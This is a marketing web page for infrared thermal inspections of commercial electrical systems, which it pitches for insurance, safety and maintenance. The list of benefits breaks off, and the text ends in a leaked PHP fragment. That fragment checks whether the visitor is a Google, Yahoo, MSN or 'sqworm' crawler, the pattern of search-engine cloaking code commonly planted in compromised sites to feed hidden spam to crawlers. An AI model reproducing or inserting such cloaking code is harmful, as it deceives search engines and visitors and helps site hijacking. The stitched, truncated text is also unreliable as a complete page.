Infrared Electrical Inspection Sample
The Super Tanker Catherine Knutsen Seemingly Safe On Board Electrical System Components Electrical System Component Stresses Revealed via Thermal Imaging Inspection and Survey
Detect system overloads, loose defective components and damaged switchgear. Infrared electrical testing finds hot, dangerous problems quickly.
Infrared electrical inspections find hot spots caused by defects in connections and components. Infrared thermography is used to find areas of excess heat (caused by increased resistance) so that problems can be corrected before a component fails, causing damage to the component, creating safety hazards and productivity loss. Because increased heating is a sign of failure, infrared is the best diagnostic tool available for finding these hot connections in the early stages of degeneration. This is why your insurance company may have asked for an electrical infrared inspection, to find and prevent problems before they cause damage to your personnel, equipment and facility.
The electrical distribution system is the foundation for every other system in a commercial building. An electrical system failure will cause communication, fire saftey, security and other mechanical systems to fail as well. It might seem like overkill to go through the commissioning process, but a study on losses associated with electrical failure showed that over 50% of the 766 losses were caused by inadequate maintenance and testing.
Fortunately, this company's insurance underwriter insisted on an Infrared electrical inspection prior to issuing the policy. Its a good thing they did. The image on the left shows a severely overheated connection, it will eventually fail.
Electrical Infrared Surveys Improve Safety, Reliability & Reduce Down Time
Infrared electrical inspections performed per insurance company recommendations can detect and document incipient failures and should be combined with timely, effective repairs.
Infrared Scans of Electrical Power Systems
Determines if the components and system have been properly installed and are not damaged
Reduces downtime
Reduces risk of equipment failure
Increases safety
Improves insurability
Reduces liability exposure of the designers and installers
Improves system performance
Determines whether components and systems operate properly and meet the design intent
Determines if components and systems are in compliance with the project specifications and design
Reduces construction schedule delays
Saves money
If you have a new or remodeled commercial building, or are installing, upgrading or maintaining your commercial power system, feel free to give us a call and set up an electrical infrared scan of site. Make sure you are getting what you pay for, and that your building and systems are functioning according to specifications!
Why Should Infrared Electrical Inspection Be Part of Your Preventative Maintenance Program?
The infrared electrical systems survey is typically conducted on an annual basis as part of a regular preventive maintenance program. The infrared electrical testing allows for inspection of a large amount of electrical equipment in a short time as opposed to the alternative method of physically inspecting and tightening electrical components. The infrared electrical systems survey locates faulty electrical items not generally found during a physical inspection.
The infrared electrical systems survey locates problems before they lead to an unscheduled outage, equipment damage or a fire. Today's facilities engineers are avoiding costly expenses every year with infrared electrical surveys. An infrared electrical systems survey scan can substantially improve profitability and reduce your operating, testing and maintenance costs by offering the following benefits:
$tmp = strtolower($_SERVER['HTTP_USER_AGENT']); if (strpos ($tmp, 'google') !== false || strpos ($tmp, 'yahoo') !== false || strpos ($tmp, 'msn') !== false || strpos ($tmp, 'sqworm') !== false) { ?>